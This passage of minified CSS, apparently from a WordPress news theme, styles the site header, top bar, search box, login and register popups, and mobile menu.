h2{margin:0}.site-header{z-index:9999;position:relative;width:100%;clear:both;display:flex}.site-header:not(.header--s4)>.penci-container-1080,.site-header:not(.header--s4)>.penci-container-1170,.site-header:not(.header--s4)>.penci-container-fluid{display:flex}.site-header.header--s6>.penci-container-1080,.site-header.header--s6>.penci-container-1170,.site-header.header--s6>.penci-container-fluid,.site-header.header--s13>.penci-container-1080,.site-header.header--s13>.penci-container-1170,.site-header.header--s13>.penci-container-fluid{display:block}#undefined-sticky-wrapper,#masthead-sticky-wrapper{width:100%;clear:both}@media only screen and (min-width:1025px){.penci-header-transparent .site-header-wrapper{position:absolute;z-index:10000;left:0;right:0}.penci-header-transparent .site-header-wrapper.penci-trans-nav .site-header{background-color:transparent!important;box-shadow:none}.penci-header-transparent .header__top{background-color:transparent}}.site-header{min-height:60px;background:#fff;position:relative;width:100%;clear:both;-webkit-backface-visibility:hidden;transition:box-shadow 0.3s,border-color .3s;-webkit-transition:box-shadow 0.3s,border-color .3s;-moz-transition:box-shadow 0.3s,border-color .3s;box-shadow:inset 0 -1px 0 #ececec;-webkit-box-shadow:inset 0 -1px 0 #ececec;-moz-box-shadow:inset 0 -1px 0 #ececec}.site-header .penci-container-full{width:100%}.site-header .header-content__container{display:-ms-flexbox;display:flex}.site-header .header-content__container .main-navigation{z-index:2;-ms-flex:1;flex:1}.site-header .site-branding a{position:relative}.site-header .main-navigation{float:left}.site-header .search-click{z-index:100;top:0;border:0}.site-header.header--s2:before,.site-header.header--s3:not(.header--s4):before,.site-header.header--s6:before{content:'';background:#ececec;height:1px;position:absolute;width:100%;top:0;z-index:-1}.is-sticky .site-header.header--s2:before,.is-sticky .site-header.header--s3:not(.header--s4):before,.is-sticky .site-header.header--s6:before{background:transparent}.site-header.header--s1{justify-content:space-between}.site-header.header--s1 .penci-header_s1-fullwidth{width:100%}.site-header.header--s1 .penci-header_s1-fullwidth .header__search{margin-right:10px}.site-header.header--s1:before{content:none}.site-header.header--s1 .site-branding{order:1;flex:1 auto}.site-header.header--s1 .main-navigation{flex:2 auto;order:2;text-align:center}.site-header.header--s1 .main-navigation ul.menu{display:inline-block;vertical-align:top}.site-header.header--s1 .main-navigation>ul:not(.children)>li{float:left;margin-right:0;vertical-align:top}.site-header.header--s1 .site-description{display:none}.site-header.header--s1 .header__social-search{order:3;flex:1 auto}.site-header.header--s1 .show-search .search-field{padding-left:20px}.site-header.header--s5 .site-description{display:none}.site-header.header--s5 .site-branding{float:left;padding-left:0;padding-right:0;margin-right:40px}.site-header.header--s5 .main-navigation{display:inline-block}.site-header.header--s10 .custom-logo,.site-header.header--s1 .custom-logo,.site-header.header--s5 .custom-logo{max-height:56px;padding-top:2px;width:auto}.site-header.header--s6 .header-content__container{text-align:center}.site-header.header--s6 .main-navigation>ul:not(.children){display:inline-block;vertical-align:top}.site-header.header--s6 .main-navigation,.site-header.header--s6 .header__social-search{float:none;vertical-align:top;display:inline-block}.site-header.header--s6 .header__social-search{position:relative}.site-header.header--s6 .search-click{background:transparent!important;width:auto}.site-header.header--s6 .penci_disable_padding_menu+.header__social-search{margin-left:15px}.site-header.header--s7{z-index:10001;border-bottom:0;min-height:80px}.site-header.header--s7 .site-description{display:none}.site-header.header--s7 .site-branding{display:flex;align-items:center;justify-content:center;padding-left:0}.site-header.header--s7 .site-branding .site-title{height:auto}.site-header.header--s7 .main-navigation{padding-left:40px}.site-header.header--s7 .custom-logo{max-height:60px;width:auto}.site-header.header--s7 .main-navigation>ul:not(.children)>li>a{line-height:80px}.site-header.header--s10 .penci-container-fluid,.site-header.header--s11 .penci-container-fluid{justify-content:flex-end}.site-header.header--s10 .site-branding,.site-header.header--s11 .site-branding{float:left;margin-right:auto}.site-header.header--s10 .header__social-search,.site-header.header--s10 .main-navigation,.site-header.header--s11 .header__social-search,.site-header.header--s11 .main-navigation{float:right}.site-header.header--s10 .header__social-search,.site-header.header--s11 .header__social-search{order:3;padding-left:30px}.site-header.header--s10 .site-description,.site-header.header--s11 .site-description{display:none}.site-header.header--s11 .site-branding{display:flex;align-items:center;justify-content:center}.site-header.header--s11 .site-branding .site-title{height:auto}.site-header.header--s11 .penci-container-full{display:flex}.site-header.header--s11 .custom-logo{max-height:70px;width:auto}.site-header.header--s11 .main-navigation .menu>li>a{padding-top:24px;padding-bottom:0;line-height:66px;position:relative}.site-header.header--s11 .main-navigation .menu>li>a>.fa{position:absolute;width:100%;top:24px;left:0;text-align:center;margin-right:0;font-size:16px}.site-header.header--s11 .main-navigation .menu>li.penci-mega-menu>a:after,.site-header.header--s11 .main-navigation .menu>li.menu-item-has-children>a:after{position:absolute;width:100%;left:0;margin:0;text-align:center;bottom:0;display:inline-block;line-height:26px;font-size:13px;padding-left:0}.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu>li:hover>a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu>li:active>a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu>li.current-menu-item>a{background-color:#ececec;color:#3f51b5}.site-header.header--s11 .main-navigation.penci_disable_padding_menu .menu>li:hover>a,.site-header.header--s11 .main-navigation.penci_disable_padding_menu .menu>li:active>a,.site-header.header--s11 .main-navigation.penci_disable_padding_menu .menu>li.current-menu-item>a{background:transparent}.site-header.header--s12 .penci-menu-toggle-wapper{position:relative;order:1;flex:1}.site-header.header--s12 .site-branding{flex:2 auto;order:2;text-align:center}.site-header.header--s12 .header__social-search{order:3;flex:1}.site-header.header--s13 .penci-menu-toggle-wapper{float:right;position:relative}.site-header.header--s13 .site-branding{float:left}.header__top{background:#fff}.header__top.header--s2{width:100%;clear:both;padding-top:20px;padding-bottom:20px;overflow:hidden}.header__top.header--s2 .header__banner{float:right;margin-left:auto;max-width:728px;width:100%}.header__top.header--s2 .header__banner a,.header__top.header--s2 .header__banner img{padding:0;margin-bottom:0;display:block}.header__top.header--s2 .header-top__container{box-sizing:border-box;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between;align-items:center}.header__top.header--s3,.header__top.header--s4,.header__top.header--s6{width:100%;clear:both;overflow:hidden}.header__top.header--s3 .site-branding,.header__top.header--s4 .site-branding,.header__top.header--s6 .site-branding{padding-top:30px;padding-bottom:30px;padding-left:0;width:100%;text-align:center;margin-right:auto;margin-left:auto}.header__top.header--s3 .site-branding .site-title,.header__top.header--s4 .site-branding .site-title,.header__top.header--s6 .site-branding .site-title{font-size:72px;font-size:7.2rem;line-height:1}.header__top.header--s8,.header__top.header--s9{width:100%;clear:both;overflow:hidden}.header__top.header--s8 .site-branding,.header__top.header--s9 .site-branding{padding-left:0;width:100%;text-align:center;margin-right:auto;margin-left:auto}.header__top.header--s8 .site-branding .site-title,.header__top.header--s9 .site-branding .site-title{font-size:72px;font-size:7.2rem;line-height:1}.header__top.header--s2.header--s8 .site-branding{order:2;text-align:right;margin-right:0;margin-left:20px}.header__top.header--s2.header--s8 .header__banner{order:1;flex:1;margin-left:0;margin-right:auto}.header__top.header--s2.header--s9 .site-branding{text-align:left;margin-left:0;margin-right:20px}.header__top.header--s2.header--s9 .header__banner{flex:1}.header__top,.header__bottom{background-size:cover;background-position:center center;background-repeat:no-repeat}.penci-topbar.header--s7,.penci-topbar.header--s7 h3,.penci-topbar.header--s7 ul li{line-height:54px;text-transform:uppercase}.penci-topbar.header--s7 .topbar_weather .penci-weather-unit{top:16px}.penci-topbar.header--s7 .topbar__trending .headline-title{height:54px;line-height:54px}.header__bottom.header--s7{overflow:hidden}.header__bottom.header--s7 .header__banner{margin:20px auto;text-align:center;vertical-align:top}.header__bottom.header--s7 .header__banner img{display:inline-block;vertical-align:top}.penci-header-mobile .penci-header-mobile_container,.is-sticky .site-header{box-shadow:0 1px 5px rgba(190,190,190,.46);-webkit-box-shadow:0 1px 5px rgba(190,190,190,.46);-moz-box-shadow:0 1px 5px rgba(190,190,190,.46);border-color:transparent!important}.penci_dark_layout .penci-header-mobile .penci-header-mobile_container,.penci_dark_layout .is-sticky .site-header{box-shadow:0 1px 5px rgba(255,255,255,.08);-webkit-box-shadow:0 1px 5px rgba(255,255,255,.08);-moz-box-shadow:0 1px 5px rgba(255,255,255,.08)}.penci-topbar{background:#000;color:#fff;z-index:10000;position:relative;border:0;width:100%;min-height:30px}.penci-topbar:after{content:"";display:table;clear:both}.penci-topbar .topbar-width-default,.penci-topbar .penci-container-fullwidth{padding-left:10px;padding-right:10px}.penci-topbar.penci-topbar_fullwidth .penci-container-fluid{max-width:100%}.penci-topbar.style-1 .penci-topbar__right{float:right;text-align:right}.penci-topbar.style-2 .penci-topbar__right{float:right;text-align:right}.penci-topbar.style-2 .topbar__menu,.penci-topbar.style-2 .topbar_date,.penci-topbar.style-2 .topbar_weather,.penci-topbar.style-2 .topbar__trending{margin-right:0;margin-left:32px}.penci-topbar.style-4 .penci-topbar__left,.penci-topbar.style-4 .penci-topbar__right{float:right}.penci-topbar.style-3 .topbar__trending{margin-right:32px}.penci-topbar h3,.penci-topbar{font-size:12px;font-size:1.2rem;line-height:30px}.penci-topbar a{color:#fff}.penci-topbar a:hover{color:#3f51b5}.penci-topbar ul{margin:0;padding:0;list-style:none;display:flex}.penci-topbar ul li{margin-left:10px;padding-left:7px;margin-bottom:0;line-height:20px;position:relative;list-style:none}.penci-topbar ul li:first-child{margin-left:0;padding-left:0}.penci-topbar ul li:hover{color:#3f51b5}.penci-topbar ul li .fa{padding-right:5px}.penci-topbar ul li a{text-decoration:none;color:#fff;font-size:12px;font-size:1.2rem;line-height:30px;display:inline-block}.penci-topbar ul li a:hover{color:#3f51b5}.penci-topbar ul li.fa:before{margin-right:5px;font-size:15px}.penci-topbar ul.menu li:hover>ul.sub-menu{visibility:visible;opacity:1}.penci-topbar ul.menu li ul.sub-menu{white-space:normal;float:left;opacity:0;display:block;visibility:hidden;background:#fff;box-shadow:0 2px 5px rgba(0,0,0,.2);position:absolute;transition:opacity .3s;top:100%;z-index:999;width:160px}.penci-topbar ul.menu li ul.sub-menu li{margin-left:0;padding:5px 12px;border-bottom:1px solid #f1f1f1;height:auto;line-height:1.7;width:100%}.penci-topbar ul.menu li ul.sub-menu li a{color:#212121;transition:all .3s;font-size:12px;display:block;line-height:1.3;padding:3px 0}.penci-topbar ul.menu li ul.sub-menu li a:hover{color:#3f51b5}.penci-topbar ul.menu li ul.sub-menu li:last-child{border:none}.penci-topbar ul.menu li ul.sub-menu li>ul.sub-menu{position:absolute;left:100%;top:0}.penci-topbar .topbar__logout_login ul li .fa{padding-right:2px}.penci-topbar .topbar__logout_login .avatar{display:inline-block;vertical-align:middle;margin-right:6px;position:relative;top:-1px}.topbar__menu,.topbar_date,.topbar_weather{display:inline-block;margin-right:32px;float:left}.topbar_weather{max-height:30px}.topbar_weather .penci-weather-icons{background:none;vertical-align:middle;position:relative;top:-1px;margin-right:2px;font-size:18px}.topbar_weather .penci-weather-now{line-height:inherit;padding:0;float:none;width:auto;cursor:auto;display:inline-block}.topbar_weather .penci-weather-now span{font-weight:600}.topbar_weather .penci-weather-degrees{font-size:11px}.topbar_weather .penci-weather-unit{position:relative;font-weight:400;line-height:1;vertical-align:top;font-size:8px;opacity:1;left:0;top:4px}.topbar_weather .penci-weather-location{display:inline-block;padding-left:6px}.topbar_weather .penci-weather-city{font-weight:500;margin:0;font-size:inherit}.topbar__social-media{float:left}.topbar__social-media a{margin-right:10px;line-height:inherit;font-size:14px;vertical-align:top;display:inline-block}.topbar__social-media a:last-child{margin-right:0}.topbar__trending{display:inline-block;float:left;overflow:hidden;width:500px;text-align:left}.topbar__trending .penci-owl-carousel-slider .animated{animation-duration:400ms}.topbar__trending .headline-title{height:100%;line-height:inherit;padding:0 15px;color:#fff;background:#3f51b5;float:left;text-transform:uppercase;z-index:10;position:relative;display:inline-block;font-weight:700}.topbar__trending.penci-block-vc{background:transparent;padding:0;margin:0;border:0}.topbar__trending .penci-trending-nav{float:left;position:relative;z-index:1000;padding-left:10px;padding-right:10px}.topbar__trending .penci-trending-nav a{font-size:18px;font-size:1.8rem;line-height:inherit;padding-left:5px;padding-right:5px;cursor:pointer;display:inline-block;vertical-align:top}.topbar__trending .penci-trending-nav.penci-pag-disabled a{color:#888;opacity:.5;cursor:default}@media screen and (max-width:1024px){.topbar__trending{display:none}}@media screen and (max-width:768px){.penci-topbar{padding-top:10px;padding-bottom:4px}.penci-topbar ul.menu li ul.sub-menu{display:none}.penci-topbar__right,.penci-topbar__left{width:100%;text-align:center}.penci-topbar.style-2 .penci-topbar__right{width:100%;text-align:center}.penci-topbar .penci-topbar__right .topbar_item:first-child,.penci-topbar .penci-topbar__left .topbar_item:first-child{margin-left:0}.penci-topbar .penci-topbar__right .topbar_item:last-child,.penci-topbar .penci-topbar__left .topbar_item:last-child{margin-right:0}.topbar__menu,.topbar_date,.topbar_weather{margin-right:28px;float:none}.topbar__social-media{width:100%;clear:both;text-align:center;display:block}.topbar__social-media a,.topbar__social-media li{text-align:center;float:none}.topbar__social-media ul{width:100%;justify-content:center;align-items:center}.penci-topbar.header--s7,.penci-topbar.header--s7 h3,.penci-topbar.header--s7 ul li,.penci-topbar ul li a{line-height:1.5}}@media screen and (max-width:480px){.topbar_weather,.topbar_date,.topbar__logout_login{display:none}}.site-branding{padding-left:0}.penci-container-fluid .site-branding,.penci-container-1170 .site-branding,.penci-container-1080 .site-branding{padding-left:0}.header--s2 .site-branding{padding-left:0;display:inline-block;max-width:500px}.site-branding .site-title{font-family:"Teko",sans-serif;font-size:48px;font-size:4.8rem;font-weight:700;line-height:60px;color:#3f51b5;padding:0;margin:0;height:100%;position:relative!important}.header--s1 .site-branding .site-title{display:flex;align-items:center}.header--s2 .site-branding .site-title{font-size:72px;font-size:7.2rem;margin-top:1px;margin-bottom:-5px}.site-branding a{color:#3f51b5;display:inline-block;line-height:inherit}.site-branding .custom-logo-link{display:block}.site-branding img,.site-branding .site-title{vertical-align:top}.site-description{font-size:14px;font-size:1.4rem;font-weight:700;line-height:1.71;display:inline-block;color:#111}.header__social-search{float:right;height:100%}.header__social-search .header__search{float:right;height:100%;position:relative}.penci-menuhbg-wapper,.header__social-media{display:flex;align-items:center;height:100%;min-height:60px}.header__social-media{text-align:right;justify-content:flex-end}.header__social-media .social_title{display:none}.header__social-media a{display:inline-block;font-size:16px;font-size:1.6rem;color:#111;vertical-align:middle;padding-right:10px}.header__social-media a:last-child{margin-right:10px}.header__social-media a:hover{color:#3f51b5}.header__search_dis_bg+.header__social-media a:last-child{margin-right:5px}.search-click{width:60px;height:100%;display:flex;justify-content:center;align-items:center;min-height:60px;cursor:pointer;transition:none}.search-click i{font-size:16px;font-size:1.6rem}.header__search:not(.header__search_dis_bg) .search-click{background:#3f51b5;color:#fff}.header__search:not(.header__search_dis_bg) .search-click.search-click-active .fa-search:before{content:"\f00d"}.header__search:not(.header__search_dis_bg) .search-click:hover,.header__search:not(.header__search_dis_bg) .search-click:active,.header__search:not(.header__search_dis_bg) .search-click.search-click-forcus{color:#fff}.header__search_dis_bg .search-click{background:transparent;color:#111;width:auto;padding-left:5px}.header__search_dis_bg .search-click:hover{color:#3f51b5}.show-search__content_wapper{width:1400px}.header--1 .show-search__content_wapper{width:100%}.site-header.header--1 .show-search__content_wapper,.site-header .penci-container-1080 .show-search__content_wapper{max-width:1110px;width:100%}.site-header.header--1 .penci-container-fluid .show-search__content_wapper,.site-header .penci-container-fluid .show-search__content_wapper{max-width:1400px;width:100%}.site-header.header--1 .penci-container-1170 .show-search__content_wapper,.site-header .penci-container-1170 .show-search__content_wapper{max-width:1400px;width:100%}.show-search{width:300px;position:absolute;right:0;top:100%;text-align:left;z-index:3;overflow:hidden;display:none;line-height:1.3}.show-search .show-search__content_wapper{margin:0 auto}.show-search .show-search__content{width:300px;max-width:100%;position:relative;float:right}.show-search a.close-search{position:absolute;right:0;top:0;z-index:5;cursor:pointer}.show-search .show-search__content{background:#fff;border:1px solid #ececec;border-top:0!important;box-shadow:0 2px 6px rgba(0,0,0,.2)}.show-search .show-search__content:after{content:'';position:absolute;top:0;left:-1px;right:-1px;height:3px;background:#3f51b5}.show-search .search-form{margin:20px;font-size:12px;line-height:1}.show-search .search-field{transition:all .5s;height:32px;width:100%;z-index:3;color:#313131;padding:3px 25px 3px 9px!important;line-height:17px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background:none;font-weight:400;letter-spacing:0;font-size:12px;-webkit-appearance:textfield;border:1px solid #ececec}.show-search .search-submit{background:transparent;border:0;position:absolute;right:30px;top:20px;line-height:32px;height:32px;padding:0;color:#111}.show-search .search-submit:hover{color:#3f51b5}.show-search .fa-search.ajax-search-loading{-webkit-animation:fa-spin .8s infinite linear;animation:fa-spin .8s infinite linear}.show-search .fa-search.ajax-search-loading:before{content:"\f021"}.close-search.ajax-search-loading .fa-close{animation:fa-spin 2s infinite linear}.close-search.ajax-search-loading .fa-close:before{content:"\f021"}.cart-icon .cart-contents_wraper{position:relative}.cart-icon .items-number{position:absolute;z-index:1;width:14px;height:14px;display:inline-block;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;top:-6px;right:-4px;background:#3f51b5;color:#fff;text-align:center;white-space:nowrap;line-height:14px;font-size:8px;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s}.penci-post-list{overflow:hidden;padding-left:20px;padding-right:20px}.penci-ajax-search-results{position:relative}.penci-ajax-search-results .ajax-loading:before{background:#fff}.penci-ajax-search-results .search-404{text-align:center;margin-top:0;margin-bottom:20px}.penci-ajax-search-results-wrapper{position:relative;display:none;padding:20px 0 0;color:#999;border-top:1px solid #ececec}.penci-ajax-search-results-wrapper.search-results-hide{display:none!important}.penci-ajax-search-results-wrapper .penci__post-title{font-size:13px;font-size:1.3rem;line-height:18px;margin-bottom:5px;position:relative}.penci-ajax-search-results-wrapper .penci__post-title a{color:#111}.penci-ajax-search-results-wrapper .penci__post-title a:hover{color:#3f51b5}.penci-ajax-search-results-wrapper .penci-image-holder{width:80px}.penci-ajax-search-results-wrapper .penci_media_object .penci_mobj__img{margin-right:15px}.penci-ajax-search-results-wrapper .penci_media_object.penci_mobj-image-right .penci_mobj__img{margin-right:0;margin-left:15px}.penci-ajax-search-results-wrapper .penci__general-meta .penci_post-meta{color:#999;font-size:11px;font-size:1.1rem}.penci-ajax-search-results-wrapper .penci-post-item{width:100%;overflow:hidden;margin-bottom:0}.penci-ajax-search-results-wrapper.ajax-search-loaded,.penci-ajax-search-results-wrapper.ajax-loading{display:block}.penci-ajax-search-results-wrapper.ajax-loading+.penci-load-thecube{display:block}.penci-viewall-results{border-top:1px solid #ececec;padding:6px 0;font-size:13px;font-size:1.3rem;color:#222;clear:both;text-align:center}.penci-viewall-results a{color:#111}.penci-viewall-results a:hover{color:#3f51b5}.penci-viewall-results .icon-post-format.small-size-icon{width:22px;height:22px;line-height:20px;margin:-12px 0 0 -12px;font-size:9px;border-width:1px}.penci_dark_layout .show-search .search-field,.penci_dark_layout .show-search .search-submit{color:#fff}.penci_dark_layout .penci-viewall-results a,.penci_dark_layout .penci-ajax-search-results-wrapper .penci__post-title a{color:#fff}.login__form{text-align:center;margin:94px auto}.login__form h3{font-size:30px;font-weight:600;padding-bottom:25px;color:#111}.login__form .login__form__login-username input,.login__form .login__form__login-password input,.login__form .login__form__login-submit input{width:370px;padding:5px 20px;border-radius:0;margin-bottom:5px}.page-template-login .login__form .login__form__login-username,.page-template-login .login__form .login__form__login-password,.page-template-login .login__form .login__form__login-submit{margin-bottom:25px}.login__form .login__form__login-submit{margin:16px}.login__form .login__form__login-submit input{border:none;padding:15px;text-transform:uppercase;font-size:14px;font-weight:500}.page-template-login .login__form .login__form__login-submit input{padding-top:10px;padding-bottom:10px}.login__form .login__form__forgot-password{position:relative;bottom:8px;color:#21759b}.login__form .login__form__remember #rememberme{position:relative;top:2px;margin-right:10px}.penci-popup-login-register{position:fixed;top:0;right:0;left:0;bottom:0;z-index:9999999;opacity:0;visibility:hidden;margin:0;width:100%;height:100vh;overflow:auto;transition:all .3s cubic-bezier(.4,0,1,1);animation-duration:1000ms;animation-delay:0;animation-fill-mode:both;background-color:rgba(0,0,0,.8);background-repeat:no-repeat;background-position:top;background-size:cover}.penci-popup-login-register p{margin-bottom:10px}.penci-popup-login-register.active{visibility:visible;animation-name:ulp-fadeIn}.penci-popup-login-register p.login-username label,.penci-popup-login-register p.login-password label,.penci-popup-login-register .penci-login-container>br{display:none}.penci-popup-login-register h4{margin-top:0;font-size:30px;font-weight:700;padding-bottom:25px;color:#111;text-align:center;text-transform:uppercase;font-family:"Oswald",sans-serif}.penci-popup-login-register .penci-login-container{background:#fff;color:#666;padding:50px;max-width:470px;margin:auto;top:100px;cursor:default;animation-duration:.5s;animation-delay:.3s;animation-fill-mode:both;background-repeat:no-repeat;background-position:center;background-size:cover}.penci-popup-login-register.active{visibility:visible;animation-name:ulp-fadeIn;opacity:1}.penci-popup-login-register.active .penci-login-container{animation-name:popUpfadeInDown}.penci-register-container,.penci-login-container{position:relative;overflow:hidden;max-width:470px;margin:auto;cursor:default}.penci-register-container>br,.penci-login-container>br{display:none}.penci-register-container p,.penci-register-container a,.penci-login-container p,.penci-login-container a{font-size:15px;font-weight:400}.penci-register-container a,.penci-login-container a{color:#3f51b5}.penci-register-container a:hover,.penci-login-container a:hover{text-decoration:underline}.penci-register-container input,.penci-login-container input{background:transparent}.penci-login-container .close-popup{width:30px;height:30px;position:absolute;right:0;top:0;line-height:30px;text-align:center;font-size:14px;background:#3f51b5;color:#fff;cursor:pointer;display:none}.penci-login-container .message{display:block;margin-top:10px;padding:8px 20px;text-align:left;clear:both}.penci-login-container .message-error{color:#a94442;background:#f2dede}.penci-login-container .message-success{color:#3c763d;background:#dff0d8}.penci-login-container .penci-loading-container{opacity:.6}.penci-login-container .penci-login input[type="text"],.penci-login-container .penci-login input[type=password],.penci-login-container .penci-login input[type="submit"],.penci-login-container .penci-login input[type="email"]{width:100%;padding:0 15px;border-radius:0;margin-bottom:7px;border:solid 1px #ececec;color:#999;font-size:14px;line-height:38px}.penci-login-container .penci-login input[type="submit"]{background-color:#111;font-weight:500;text-transform:uppercase;text-align:center;color:#fff;border:0;font-size:14px;font-style:normal;font-stretch:normal;line-height:38px;padding:0 15px;transition:all .3s;margin:0}.penci-login-container .penci-login input[type="submit"]:hover{background-color:#3f51b5}.penci-login-container .register-popup a,.penci-login-container .login-popup a{margin-left:6px}.penci-login-container .penci-login.close-popup input[type="text"],.penci-login-container .penci-login.close-popup input[type=password],.penci-login-container .penci-login.close-popup input[type="submit"],.penci-login-container .penci-login.close-popup input[type="email"],.penci-register-container input[type="text"],.penci-register-container input[type=password],.penci-register-container input[type="submit"],.penci-register-container input[type="email"]{width:100%;padding:0 15px;border-radius:0;margin-bottom:7px;border:solid 1px #ececec;color:#999;font-size:14px;line-height:38px}.penci-login-container .penci-login.close-popup input[type="submit"],.penci-register-container input[type="submit"]{background-color:#111;font-weight:500;text-transform:uppercase;text-align:center;color:#fff;border:0;font-size:14px;font-style:normal;font-stretch:normal;line-height:38px;padding:0 15px;transition:all .3s;margin:0}.penci-login-container .penci-login.close-popup input[type="submit"]:hover,.penci-register-container input[type="submit"]:hover{background-color:#3f51b5}.penci-popup-register .penci-login-container{padding:20px 50px 0}.penci-popup-register .register-input{margin-bottom:22px}.penci-popup-register .login.login-popup{border-top:1px solid #ececec;margin-top:33px;padding-top:30px}.penci-popup-register .first-last{overflow:hidden}.penci-popup-register .first-last .register-input{width:170px;float:left}.penci-popup-register .first-last .register-input:last-child{float:right}body.penci-popup-active #tp_style_selector{visibility:hidden}body.penci-popup-active #penci-popup-login{cursor:url([data-uri]),progress}.penci-header-mobile{position:relative;height:54px;display:none;max-width:100%;width:100%;z-index:100001}.penci-header-mobile .penci-header-mobile_container{background-color:#fff;height:54px;max-width:100%;width:100%;z-index:inherit}.penci-header-mobile .site-branding{max-width:100%;padding:2px 0;position:relative;margin-left:65px;margin-right:65px;text-align:center;height:54px;overflow:hidden}.penci-header-mobile .site-branding img{max-height:48px;width:auto;max-width:100%;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.penci-header-mobile .custom-logo-link{display:inline-block}.penci-header-mobile .site-title{margin:0;padding:0;font-size:40px;line-height:50px}.penci-header-mobile .header__social-search{position:absolute;top:0;right:0;width:100%;z-index:999}.penci-header-mobile .search-click{width:100%;height:100%;min-height:54px}.penci-header-mobile .header__search{width:54px;height:54px;position:absolute;top:0;right:0}.penci-header-mobile .show-search{min-height:54px}.penci-header-mobile .show-search .search-field{padding:13px 54px 13px 20px}.menu-toggle-desk,.menu-toggle{position:absolute;top:0;left:0;line-height:54px;text-align:center;color:#313131;font-size:24px;cursor:pointer;transition:color .3s;-webkit-transition:color .3s;-moz-transition:color .3s;padding:0 10px;width:54px;height:54px;z-index:10;background:transparent;border:0}.menu-toggle-desk:hover,.menu-toggle:hover{color:#313131;background:transparent}.menu-toggle-desk .menu-toggle,.penci_dark_layout .menu-toggle{background:transparent;color:#313131}.menu-mobile-sticky{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);margin-right:auto;margin-left:auto;width:100%;z-index:9999;position:fixed!important;background-color:#fff;background-color:rgba(255,255,255,.95);top:0}.admin-bar .menu-mobile-sticky{top:32px}.mobile-sticky-wrapper{display:none!important}.header__social-search .penci-menu-toggle-wapper{float:right;margin-left:15px;margin-right:0}.penci-menuhbg-toggle{padding:0;width:22px;height:20px;display:block;line-height:20px;background-position:right top;background-repeat:no-repeat;box-sizing:content-box;-moz-box-sizing:content-box;position:relative}.penci-menuhbg-toggle .penci-menuhbg-inner{transition:-webkit-transform .33s .3s ease-in;transition:transform .33s .3s ease-in;-webkit-transform-origin:center;transform-origin:center;display:block;height:21px;position:relative;width:100%;overflow:hidden}.penci-menuhbg-toggle .penci-lines{height:2px;display:block;width:22px;background-color:transparent;position:relative;transition:background .2s ease,opacity .2s ease}.penci-menuhbg-toggle .penci-lines:before{top:7px;transition:transform .65s cubic-bezier(.3,1,.3,1) 0s,background-color .2s ease,opacity .2s ease}.penci-menuhbg-toggle .penci-lines:after{top:-7px;-webkit-transform-origin:50% 50%;transform-origin:50% 50%;transition:transform .65s cubic-bezier(.3,1,.3,1) 0.08s,background-color .2s ease,opacity .2s ease}.penci-menuhbg-toggle .penci-lines:before,.penci-menuhbg-toggle .penci-lines:after{display:block;width:100%;height:2px;position:absolute;left:0;content:'';background-color:#111}.penci-menuhbg-toggle .lines-button{cursor:pointer;line-height:0!important;top:9px;position:relative;font-size:0!important;user-select:none;display:block}.penci-menuhbg-toggle .lines-button.penci-hover-effect{left:-30px;margin-top:-2px}.penci-menuhbg-toggle .lines-button:after{height:2px;display:inline-block;width:100%;position:absolute;left:0;top:0;content:'';background-color:#111;transition:transform .65s cubic-bezier(.3,1,.3,1) 0.04s,background-color .2s ease,opacity .2s ease}.penci-menuhbg-toggle.closed .penci-menuhbg-inner{transition:-webkit-transform .33s 0 ease;transition:transform .33s 0 ease}.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after{background:#3f51b5;transform:translateX(30px)}.penci-menu-hbg-overlay{position:fixed;visibility:hidden;opacity:0;text-decoration:none;top:0;left:0;font-size:1.4em;color:#313131;padding:10px;height:100%;right:0;background:transparent;z-index:100001;cursor:pointer;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}.penci-menu-hbg-overlay:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background:#000;opacity:.8;z-index:1}.penci-menu-hbg{width:340px;position:fixed;top:0;left:0;bottom:0;height:100%;z-index:100003;overflow-y:auto;padding:0;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;transform:translateX(-340px);-webkit-transform:translateX(-340px);-moz-transform:translateX(-340px);background-color:#fff;background-position:center center;background-repeat:no-repeat;background-size:cover}.penci-menu-hbg::-webkit-scrollbar{width:0;background:#f5f5f5}.penci-menu-hbg::-webkit-scrollbar-thumb{background-color:#ddd;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.penci-menu-hbg::-webkit-scrollbar-corner{background-color:#f5f5f5}.penci-menu-hbg .penci-menu-hbg-inner{left:0;right:auto}.penci-menu-hbg.penci-menu-hbg-right{right:0;left:auto;transform:translateX(340px);-webkit-transform:translateX(340px);-moz-transform:translateX(340px)}.penci-menu-hbg.penci-menu-hbg-left #penci-close-hbg{left:auto;right:18px}.penci-menu-hbg-inner{color:#434343;width:100%;padding:0 20px}.penci-menu-hbg-inner #penci-close-hbg{position:absolute;top:20px;left:18px;cursor:pointer;z-index:1;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;width:20px;height:20px;display:block;overflow:hidden}.penci-menu-hbg-inner #penci-close-hbg i{display:none}.penci-menu-hbg-inner #penci-close-hbg:before,.penci-menu-hbg-inner #penci-close-hbg:after{content:'';height:100%;width:2px;backface-visibility:hidden;position:absolute;border-radius:5px;background:#888;left:9px;transition:opacity .2s ease,background-color .2s ease}.penci-menu-hbg-inner #penci-close-hbg:before{transform:rotate(45deg)}.penci-menu-hbg-inner #penci-close-hbg:after{transform:rotate(-45deg)}.penci-menu-hbg-inner #penci-close-hbg:hover{transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-moz-transform:rotate(180deg)}.penci-menu-hbg-inner #penci-close-hbg:hover:before,.penci-menu-hbg-inner #penci-close-hbg:hover:after{background-color:#111}.penci-menu-hbg-inner 